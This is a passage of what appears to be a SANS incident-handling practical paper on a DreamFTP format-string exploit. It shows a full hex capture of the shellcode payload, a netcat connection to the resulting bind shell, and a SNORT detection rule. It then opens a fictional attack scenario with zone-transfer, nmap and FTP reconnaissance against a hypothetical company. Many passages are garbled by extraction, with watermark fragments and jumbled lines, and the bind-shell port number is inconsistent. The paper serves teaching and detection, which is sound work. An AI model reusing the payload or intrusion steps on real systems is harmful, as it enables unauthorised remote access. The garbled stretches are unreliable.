

*Table 7- TCP Stack - dreamFTPNightmare.c exploit code* 

 $\kappa$  and the CP final De3D  $\kappa$  final De3D  $\kappa$  and  $\kappa$  and  $\kappa$  and  $\kappa$  and  $\kappa$  and  $\kappa$  of  $\kappa$  and  $\kappa$ The exploit utilizes the Windows Structured Exception Handling (SHE) structure, which causes an exception due to the format string vulnerability, and thus one can inject shellcode to create an open tcp socket listening on port 28876.

 $\overline{a}$ <sup>21</sup> http://www.securiteam.com/exploits/5RP0J2AC0M.html

Signature of the attack: The first thing I did was capture a trace of the exploit in action. The signature is one that I created, because there was no signature as part of the standard SNORT rule set. SNORT is an open source network intrusion detection system and is considered one of the best in the industry.<sup>22</sup> The key portion of the signature was the series of 8%x codes as picked up by the trace. The SNORT rule created is shown in Table 8.

alert tcp \$EXTERNAL NET any -> \$HOME NET 21 (msg: "DreamFTP format string attempt"; flow:to server,established; content:"8%x"; nocase; classtype:attempted-admin; reference:bugtraq,9600; reference:bugtraq,9800; reference:cve,2004-0277; sid: 9999; rev:1;)

*Table 8- SNORT Signature of exploit*

Table 9 below shows the packet of the exploit's payload being sent. Again notice the series of %8x and ending with '%n%n@@@@@@@@' as shown described in the exploit code. A full packet capture of exploit is shown in Appendix B.

**Example 1981**<br> **Example 2006** - 0.277**;** sid: 9999; **rev**:1;)<br>
Signature of exploit<br> **W** shows the packet of the exploit's payload being sent. Ag<br> **X** and ending with "%n%n@@@@@@@@ as shown desc<br>
A full packet capture of =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/23-11:14:55.358355 172.16.30.2:56574 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:6739 IpLen:20 DgmLen:427 DF \*\*\*AP\*\*\* Seq: 0x6FF64A23 Ack: 0x37B8418B Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 248926322 5452 EB 29 25 38 78 25 38 78 25 38 78 25 38 78 25 38 .) 88x88x88x88x88 78 25 38 78 25 38 78 25 38 78 25 33 39 35 37 36 x%8x%8x%8x%39576 38 30 64 25 6E 25 6E 40 40 40 40 40 40 40 40 EB 80d%n%n@@@@@@@@. 43 56 57 8B 45 3C 8B 54 05 78 01 EA 52 8B 52 20 CVW.E<.T.x..R.R 01 EA 31 CO 31 C9 41 8B 34 8A 01 EE 31 FF C1 CF ..1.1.A.4...1... 13 AC 01 C7 85 C0 75 F6 39 DF 75 EA 5A 8B 5A 24 ......u.9.u.Z.Z\$ 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 ..f..K.Z........ 5F 5E FF E0 FC 31 C0 64 8B 40 30 8B 40 0C 8B 70 \_^...1.d.@0.@..p 1C AD 8B 68 08 31 C0 66 B8 6C 6C 50 68 33 32 2E ...h.1.f.llPh32. 64 68 77 73 32 5F 54 BB 71 A7 E8 FE E8 90 FF FF dhws2\_T.q....... FF 89 EF 89 C5 81 C4 70 FE FF FF 54 31 C0 FE C4  $\ldots$ ....... 40 50 BB 22 7D AB 7D E8 75 FF FF FF 31 C0 50 50 @P."}.}.u...1.PP 50 50 40 50 40 50 BB A6 55 34 79 E8 61 FF FF FF PP@P@P..U4y.a... 89 C6 31 C0 50 50 35 02 01 01 BB FE CC 50 89 E0 ..1.PP5......P.. 50 6A 10 50 56 BB 81 B4 2C BE E8 42 FF FF FF 31 Pj.PV...,..B...1 C0 50 56 BB D3 FA 58 9B E8 34 FF FF FF 58 60 6A .PV...X..4...X`j 10 54 50 56 BB 47 F3 56 C6 E8 23 FF FF FF 89 C6 .TPV.G.V..#..... 31 DB 53 68 2E 63 6D 64 89 E1 41 31 DB 56 56 56 1.Sh.cmd..A1.VVV 53 53 31 C0 FE C4 40 50 53 53 53 53 53 53 53 53 SS1...@PSSSSSSSS 53 53 6A 44 89 E0 53 53 53 53 54 50 53 53 53 43 SSjD..SSSSTPSSSC 53 4B 53 53 51 53 87 FD BB 21 D0 05 D0 E8 DF FE SKSSQS...!...... FF FF 5B 31 C0 48 50 53 BB 43 CB 8D 5F E8 CF FE ... [1.HPS.C...... FF FF 56 87 EF BB 12 6B 6D DO E8 C2 FE FF FF 83 .. V.... km....... C4 5C 61 EB 89 OD 0A  $\lambda$ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

*Table 9- Packet capture of exploit*

The result of running the exploit is shown in the screen capture of port tcp/28776 listening on the compromised system. See Figure 1. There are no Windows events logged as a result of this exploit. The DreamFTP log shows a normal connection with no other evidence of a problem. This is a sweet exploit!

 $\overline{a}$ <sup>22</sup> http://www.snort.org/

A connection using netcat to port tcp/28876 confirms our exploit worked as shown in Table 10.

```
C:\MyFiles\SANS_IH\exploits>nc 192.168.10.2 28876
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
```

| Dream FTP Server             |                                                                                                    | $ \Box$ $\times$  |
|------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Server Halp                  |                                                                                                    |                   |
|                              |                                                                                                    |                   |
|                              | Server Log +                                                                                                    | <b>Register</b>   |
|                              | Log<br><b>Statistics</b>                                                                                                    |                   |
|                              | 16/10/2004 12:44:39 FTP Server started on port 21.                                                                                     |                   |
| Server Lod                   | 16/10/2004 12:48:26 [0000000001] Client connected from 172.16.30.2.                                                                    |                   |
|                              | 16/10/2004 12:48:26 [0000000001] 220-                                                                                                  |                   |
|                              | 16/10/2004 12:48:26 100000000011 220-<br>Welcome to Dream FTP Server<br>16/10/2004 12:48:26 [0000000001] 220-<br>Copyright 2002 - 2004 |                   |
| Usar Management              | 16/10/2004 12:48:26 [0000000001] 220-<br>BolinTech Inc.                                                                                |                   |
|                              | 16/10/2004 12:48:26 [0000000001] 220-                                                                                                  |                   |
| 碳                            | 16/10/2004 12:48:26 [0000000001] 220-                                                                                                  |                   |
|                              | 16/10/2004 12:48:26 [0000000001] 220                                                                                                   |                   |
| Setting                      |                                                                                                    |                   |
| <sup>on</sup> Command Prompt |                                                                                                    | $\Box$ D $\times$ |
|                              | C:\cygwin\bin>netstat -na   grep 28876                                                                                                 | ×,                |
| TCP.<br><b>TCP</b>           | 0.0.0.0:28876<br>0.0.0.0.0<br><b>LISTENING</b><br>192.168.10.2:28876<br>172.16.30.2:1133<br><b>ESTABLISHED</b>                         |                   |
|                              |                                                                                                    |                   |
| C:\cygwin\bin>               |                                                                                                    |                   |
|                              |                                                                                                    |                   |
|                              |                                                                                                    |                   |
|                              |                                                                                                    |                   |
|                              | Rx: [0,0 kbps]<br>Tx: [0,0 Kbps]<br>FTP Server is online                                                                               |                   |

*Figure 1- Visual evidence of exploit*

backdoor connection exists as shown above in Figure 1 from the netstat -na command. The only traces that are left on the victim's computer are evidence of when the actual Logs from DreamFTP only show a client connection with no additional evidence that a backdoor was created.

Digging deeper into the process table of Windows shows that DreamFTP.exe does owns a cmd.exe process as shown in Figure 2. Using Process Explorer from sysinternals.com, one can see the cmd.exe process owned by DreamFTP.exe.<sup>23</sup> This cmd.exe is the process the host 172.16.30.2 is currently using to connect to our victim host 192.168.10.2.

| Process                |                                                | PID  | CPU<br>Description                                                                                                    | Company Name          |  |
|------------------------|------------------------------------------------|------|----------------------------------------------------------------------------------------------------|-----------------------|--|
|                        | CSRSS.EXE                                      | 160  | Client Server Runtime Process                                                                                         | Microsoft Corporation |  |
|                        | EI WINLOGON.EXE                                | 180  | Windows NT Logon Application                                                                                          | Microsoft Corporation |  |
|                        | E SERVICES.EXE                                 | 208  | Services and Controller app                                                                                           | Microsoft Corporation |  |
|                        | E sychost.exe                                  | 404  | Generic Host Process for Win32 Services                                                                               | Microsoft Corporation |  |
|                        | DLLHOST                                        | 760  | <b>COM Surrogate</b>                                                                                                  | Microsoft Corporation |  |
|                        | sychost.exe                                    | 468  | Generic Host Process for Win32 Services                                                                               | Microsoft Corporation |  |
|                        | regsyc.exe                                     | 508  | <b>Remote Registry Service</b>                                                                                        | Microsoft Corporation |  |
|                        | mstask.exe                                     | 532  | Task Scheduler Engine                                                                                                 | Microsoft Corporation |  |
|                        | WinMamt.exe                                    | 564  | Windows Management Instrumentation                                                                                    | Microsoft Corporation |  |
|                        | sychost.exe                                    | 588  | Generic Host Process for Win32 Services                                                                               | Microsoft Corporation |  |
|                        | msdtc.exe                                      | 1056 | MS DTC console program                                                                                                | Microsoft Corporation |  |
|                        | spoolsy.exe                                    | 688  | Spooler SubSystem App                                                                                                 | Microsoft Corporation |  |
|                        | sychost.exe                                    | 628  | Generic Host Process for Win32 Services                                                                               | Microsoft Corporation |  |
|                        | LSASS.EXE                                      | 220  | LSA Executable and Server DLL (Export Version)                                                                        | Microsoft Corporation |  |
| explorer.exe           |                                                | 864  | Windows Explorer                                                                                                    | Microsoft Corporation |  |
| El DreamFTP.exe        |                                                | 1352 | TryFtp MFC Application                                                                                                |                       |  |
| <b>CK CMD.EXE</b>      |                                                | 828  | Windows NT Command Processor                                                                                          | Microsoft Corporation |  |
|                        |                                                |      |                                                                                                    |                       |  |
|                        |                                                |      |                                                                                                    |                       |  |
| Type /                 | Name                                           |      |                                                                                                    |                       |  |
| Desktop                | <b>\Default</b>                                |      |                                                                                                    |                       |  |
|                        | Windows:                                       |      |                                                                                                    |                       |  |
| Directory<br>Directory | <b>KnownDlls</b>                               |      |                                                                                                    |                       |  |
|                        | C:\Program Files\BolinTech\log\log20041024.txt |      |                                                                                                    |                       |  |
| File<br>File           | \Device\Afd\Endpoint                           |      |                                                                                                    |                       |  |
| File                   | \Device\Afd\Endpoint                           |      |                                                                                                    |                       |  |
| File                   |                                                |      | C:\Documents and Settings\Administrator\Desktop                                                                       |                       |  |
|                        | <b>\Device\Afd\Endpoint</b>                    |      |                                                                                                    |                       |  |
| File<br>File           | \Device\Afd\Endpoint                           |      |                                                                                                    |                       |  |
| Key                    |                                                |      | HKLM\SYSTEM\ControlSet001\Control\NIs\Language Groups<br>HKLM\SYSTEM\ControlSet001\Control\NIs\Locale\Alternate Sorts |                       |  |
| Key<br>Key             |                                                |      | HKLM\SYSTEM\ControlSet001\Control\Nls\Locale                                                                          |                       |  |
| Key                    | <b>HKCU</b>                                    |      |                                                                                                    |                       |  |
| Key                    | <b>HKLM</b>                                    |      |                                                                                                    |                       |  |

*Figure 2- Process Explorer Screen Shot*

<sup>—&</sup>lt;br>23 http://www.sysinternals.com/ntw2k/freeware/procexp.shtml

#### **Part Three: Stages of the Attack Process**

say that he has a preview mpg ready for the boyfriend to download from Setting the Stage: Jack is all setup to begin his new business venture. He has contracted with homevideo.com to host his service. Jack soon realizes that in order for his business to take off, he needs to get a few high-profile clients to use his service. Speaking of the devil, he is contacted by the boyfriend of the renowned 'Haris Pilton' of the Pilton Motel fame, Sick Rolemon. Sick says he has some home video that he would like to have converted to DVD consisting of him and Haris in their younger, carefree days. Jack is so excited that he has such a high-profile client that he starts telling all his buddies the good news. Two of his less savory buddies, Jez and Dez, are members of the local hacker club called RFCr@ckz. Of course Jack informs all his friends that there are some "very interesting" clips that he is working on, but that he can't show them due to the confidentiality clause between him and his clients. He did homevideo.com but that it is password protected and only accessible by him.

# **DUGION AND STRANG IN CONTRESS SEVONY DUGIONS, J.11**<br>
the local hacker club called RFCr@ckz. Of course Jack infere<br>
are some "very interesting" clips that he is working on,<br>
near are some "very interesting" clips that he i Switch **Email Serve** 192.168.10.5/24 apton - Det 172.168.30.3 172 16 30 2  $\begin{array}{|c|c|c|}\n\hline\n\text{Internal Network} & \text{J} & \text{internal Network} \\
\hline\n\end{array}$ 192 168 10 253/24 192 168 1.0/24 Switch

#### Network Diagram:

*Figure 3- Network Diagram*

Reconnaissance: Figure 3 details the Internet relationship of the RFCr@rkz network and homevideo.com. Having all the resources available from the club at their disposal, Jez and Dez starts the process of figuring out how to bypass the security at homevideo.com. They start by first finding out all they can about the site. Jez and Dez both know that good reconnaissance is critical in order to achieve their objective.

They know they need to determine what server's homevideo.com has and only then can they begin the process of network scanning. They begin by performing a DNS lookup of the name. This will provide them with the start they need. They decide to use the following tools:

- service on the Internet. It automatically locates the appropriate "whois" database • Allwhois, a free service provided by Alldomains.com, is the most complete whois server for a particular domain name, queries that database for information about that domain name, and returns all available data.<sup>24</sup>
- Nslookup, a program to query Internet domain name servers. Nslookup has two modes: interactive and non-interactive. Interactive mode allows the user to query name servers for information about various hosts and domains or to print a list of hosts in a domain. Non-interactive mode is used to print just the name and requested information for a host or domain.
- Google, the most widely used search engine in the world with over 55% market share of all searches in the world. It claims to be the world's most comprehensive search engine having indexed over 4.2 billion web pages.<sup>25</sup>

The results from the allwhois query are listed in Table 11. This gives Jez and Dez a good starting point. They were really excited to see the DNS server that supports homevideo.com. They will now focus their energies on DNS.homevideo.com.

```
Institute provide them with the start they need. They decide<br>Is:<br>Is:<br>a free service provided by Alldomains.com, is the most com<br>a particular domain name, queries that database for inform.<br>an aprogram to query internet doma
and the Separate second state of the Separate of the 3D FBS 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E
Registrant:
          Home Video Office, Inc. (DOM-303030)
          1100 Main Street New Town, NY 10036 US
      Domain Name: homevideo.com
         Registrar Name: Alldomains.com
         Registrar Whois: whois.alldomains.com
          Registrar Homepage: http://www.alldomains.com
      Administrative Contact:
         AnneMarie 
          1100 Main Street New Town, NY 10036 US
      Technical Contact, Zone Contact:
       Web Admin, webmaster@homevideo.com 
          1100 Main Street New Town, NY 10036 US
    Created on.............: 1995-Mar-13.
      Expires on..............: 2010-Mar-14.
      Record last updated on..: 2003-Jun-30 00:11:40.
      Domain server(s) in listed order:
```
*Table 11- Results from allwhois query*

They fire up their laptops and point to dns.homevideo.com at 192.168.30.4. Their usual

 $\overline{\phantom{a}}$ <sup>24</sup> http://www.allwhois.com/

<sup>25</sup> http://www.google.com/

trick of trying a zone transfer usually fails, but they decide to try it anyway. Wow! Their eyes light up as it starts dumping records.

```
Com. SOA dns.homevideo.com. (2004090<br>
Com. MX dns-i.homevideo.com<br>
Com. MX 10 email.homevideo.com<br>
A 192.168.1.4<br>
A 192.168.1.0.4<br>
A 192.168.1.0.2<br>
CNAME franklin.homevideo.com<br>
A 192.168.1.0.0<br>
A 192.168.1.0.1<br>
A 192.168.
\frac{A}{2} = \frac{192.168.10.4}{192.168.10.4}C:\>nslookup – 192.168.10.4
Default Server: dns.homevideo.com
Address: 192.168.10.4
> set type=any
> ls -d homevideo.com
[dns.homevideo.com]
 homevideo.com. SOA dns.homevideo.com. (2004090418 216
00 1800 3600000 86400)<br>homevideo.com.
homevideo.com. NS dns-i.homevideo.com
homevideo.com. MX 10 email.homevideo.com
dns-i A 192.168.1.4
dream A 192.168.10.2
email CNAME franklin.homevideo.com
filesrv A 192.168.1.100
 fw A 192.168.10.1
 franklin A 192.168.10.5
 FTP CNAME dream.homevideo.com
 FTP-i A 192.168.1.200
 ....
printer1 A 192.168.1.50
 printer2 A 192.168.1.51
vidproc1 A 192.168.1.33
 vidproc2 A 192.168.1.34
websrv A 192.168.10.3
www www CNAME websrv.homevideo.com
www-i 201
 homevideo.com. SOA dns.homevideo.com (2004090418 216
00 1800 3600000 86400)
>
```
*Table 12- DNS query results*

As they looked at the zone transfer data as shown in Table 12, they noticed a couple of things. First, homevideo.com hasn't configured split DNS and all internal hosts are also listed. They soon determine that net-192.168.10 is the public net and net-192.168.1 is the internal net. They also realize that security is pretty lax at this site. They are hoping the firewall configuration is just as lame.

Now they have identified that homevideo.com has a firewall, external web/FTP/email/DNS servers. This definitely brightens their day as they now have some systems to start targeting.

search as shown in Figure 4:  $\frac{1}{2}$ Jez is pretty sharp when it comes to Google searches. He wonders what information it might provide him. He points his web browser to Google and types in a very specific



*Figure 4- Google search*

Sure enough, there are results! Two in particular catch Jez and Dez's attention:

```
Haris-Pilton-Home-Video-1.mpg, 37.81 MB
Haris-Pilton-Home-Video-2.mpg, 47.54 MB
```
Okay, the goal is in site! Now onto figuring out how to access them and showing them off to their clubhouse boys.

**Web Images Groups News Froodle more with the Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn Coolumn** Scanning: The FTP and web server are targeted initially. Nmap v. 3.75 will be utilized as the scanning tool of choice. "Nmap ("Network Mapper") is a free open source utility for network exploration or security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics."<sup>26</sup>

 $\overline{a}$ <sup>26</sup> http://www.insecure.org/nmap/index.html

Table 13 shows the help screen for the latest version of nmap.

```
François Institute 10 quest senate operating system<br>
Example range: 1-1024,1080,6666,31337<br>
Short is listed in numer-services for greater effect.<br>
Its use is recommended. Use twice for greater effect.<br>
Indeepy 21... 
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys<br>-6 scans via IPv6 rather than IPv4
C:\nmap-3.75>nmap -h
Nmap 3.75 Usage: nmap [Scan Type(s)] [Options] <host or net list>
Some Common Scan Types ('*' options require root privileges)
 * -sS TCP SYN stealth port scan (default if privileged (root))
  -sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
  -sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
  -sV Version scan probes open ports determining service & app names/versions
  -sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
 * -O Use TCP/IP fingerprinting to guess remote operating system
   -p <range> ports to scan. Example range: 1-1024,1080,6666,31337
   -F Only scans ports listed in nmap-services
   -v Verbose. Its use is recommended. Use twice for greater effect.
   -P0 Don't ping hosts (needed to scan www.microsoft.com and others)
   -6 scans via IPv6 rather than IPv4
   -T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
  -n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
   -oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
  -iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
   --interactive Go into interactive mode (then press h for help)
   --win_help Windows-specific features
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
```
*Table 13- Nmap options*

Jez starts the scan against the FTP server. He decides to use the following command line:

*C:\nmap-3.75>nmap -sV -p 1-65535 -O 192.168.10.2*

He wants to have the latest version of nmap use its -sV version scan technology as well as finger printing of operating system, -O, as well as do a full port scan.

The results are displayed in Table 14.

```
© SANS Institute 2005, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
SF:*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220-\x20\x20\x20\x
C:\nmap-3.75>nmap -sV -p 1-65535 -O 192.168.10.2
Starting nmap 3.75 ( http://www.insecure.org/nmap ) at 2004-10-22 17:34 Mountain Daylight Time
Insufficient responses for TCP sequencing (0), OS detection may be less accurate
Interesting ports on DREAM (192.168.10.2):
(The 65532 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE VERSION
 21/tcp open FTP?
1 service unrecognized despite returning data. If you know the service/version, please submit the 
following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port21-TCP:V=3.75%D=10/20%Time=4177048D%P=i686-pc-windows-windows%r(NUL
SF:L,DC,"220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\
SF:*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220-\x20\x20\x20\x20\x20\x20Welc
SF:ome\x20to\x20Dream\x20FTP\x20Server\r\n220-\x20\x20\x20\x20\x20\x20Copy
SF:right\x202002\x20-\x202004\r\n220-\x20\x20\x20\x20\x20\x20BolinTech\x20
SF:Inc\.\r\n220-\x20\r\n220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
SF:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220\x20\x20\r\n")
SF:%r(GenericLines,DC,"220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\
SF:20\x20\x20Welcome\x20to\x20Dream\x20FTP\x20Server\r\n220-\x20\x20\x20\x
SF:20\x20\x20Copyright\x202002\x20-\x202004\r\n220-\x20\x20\x20\x20\x20\x2
SF:0BolinTech\x20Inc\.\r\n220-\x20\r\n220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*
SF:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220
SF:\x20\x20\r\n")%r(Help,102,"220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
SF:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220-\x20\x2
SF:0\x20\x20\x20\x20Welcome\x20to\x20Dream\x20FTP\x20Server\r\n220-\x20\x2
SF:0\x20\x20\x20\x20Copyright\x202002\x20-\x202004\r\n220-\x20\x20\x20\x20
SF:\x20\x20BolinTech\x20Inc\.\r\n220-\x20\r\n220-\x20\*\*\*\*\*\
SF:*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20
S_{\texttt{S}}:\r\n20\xan 20\xan 20\x20\xan 20P\SFS\.\\r\n\chi\ (GetRequest,102, "220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\
SF:*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220-\x20\x
SF:20\x20\x20\x20\x20Welcome\x20to\x20Dream\x20FTP\x20Server\r\n220-\x20\x
F:20\x20\x20\x20\x20\x20Copyright\x202002\x20-\x202004\r\nn220-\x20\x20\x20\x20\x20SF:0\x20\x20BolinTech\x20Inc\.\r\n220-\x20\r\n220-\x20\*\*\*\*\*\*\*\*\*\*
SF:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x2
SF:0\r\n220\x20\x20\r\n530\x20Please\x20login\x20with\x20USER\x20and\x20PA
SF:SS\.\r\n")%r(HTTPOptions,102,"220-\x20\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\
SF:*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\x20\r\n220-\x20
SF:\x20\x20\x20\x20\x20Welcome\x20to\x20Dream\x20FTP\x20Server\r\n220-\x20
SF:\x20\x20\x20\x20\x20Copyright\x202002\x20-\x202004\r\n220-\x20\x20\x20\
SF:x20\x20\x20BolinTech\x20Inc\.\r\n220-\x20\r\n220-\x20\*\*\*\*\*\*\*\*\*
SF:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\r\n220-\
SF:x20\r\n220\x20\x20\r\n530\x20Please\x20login\x20with\x20USER\x20and\x20
SF:PASS\.\r\n");
MAC Address: 00:50:FC:8F:C7:91 (Edimax Technology CO.)
No exact OS matches for host (If you know what OS is running on it, see 
http://www.insecure.org/cgi-bin/nmap-submit
.cgi).
Nmap run completed -- 1 IP address (1 host up) scanned in 150.116 seconds
```
*Table 14- Nmap scan result of FTP server*

The results indicated a FTP server and nmap couldn't identify it directly but did grab banners. An attempt to FTP to 192.168.10.2 confirms the nmap results. Jez and Dez now know the FTP server that is running on this host, DreamFTP. This is looking great as far as they are concerned. An attempt to login as anonymous fails. They try a few other password combinations and they fail as well. They decide to pocket this valuable information about the FTP server and target the web server.

The FTP attempt is shown in Table 15.

```
key finansan<br>Distribution = AF19 FA27 2F94 9980 Fa27 2F94 9980 Fa27 2F94 9989 Fa37 2F94 998D F8B5 06E46 A169 4E46
C:\>FTP 192.168.10.2
Connected to 192.168.10.2.
220- ****************************************
220-
220- Welcome to Dream FTP Server
220- Copyright 2002 - 2004
220- BolinTech Inc.
220 -220- ****************************************
220-
220
User (192.168.10.2:(none)): anonymous
331 Password required for anonymous
Password:
530 Not logged in, user or password incorrect!
Login failed.
FTP> user
Username guest
331 Password required for guest
Password:
